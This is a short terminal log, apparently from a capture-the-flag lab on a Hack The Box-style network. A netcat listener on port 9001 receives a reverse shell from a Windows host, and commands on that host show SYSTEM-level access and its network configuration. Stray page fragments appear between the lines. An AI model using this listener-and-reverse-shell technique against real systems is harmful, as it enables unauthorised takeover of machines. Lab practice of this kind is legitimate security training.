 ~ rlwrap -cAr nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.73] from (UNKNOWN) [10.129.87.99] 54875
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>
C:\>whoami
whoami
Rate Matrix
nt authority\system
C:\>ipconfig
REAL-LIFE APPLICABLE
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : .htb
IPv6 Address. . . . . . . . . . . : dead:beef::1ec
IPv6 Address. . . . . . . . . . . : dead:beef::e5f8:6ee1:d27d:3d83
Link-local IPv6 Address . . . . . : fe80::e5f8:6ee1:d27d:3d83%14
IPv4 Address. . . . . . . . . . . : 10.129.87.99
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:2bb5%14
10.129.0.1